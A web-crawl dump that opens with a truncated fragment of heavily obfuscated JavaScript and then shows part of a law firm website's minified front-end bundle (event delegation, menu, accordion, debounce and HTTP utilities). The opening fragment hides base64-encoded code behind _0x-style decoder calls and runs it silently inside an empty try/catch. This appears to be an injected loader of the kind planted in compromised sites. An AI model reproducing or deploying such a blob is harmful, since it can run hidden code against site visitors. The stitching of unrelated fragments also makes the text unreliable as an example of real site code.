KDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof h>"u"))if(typeof h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var 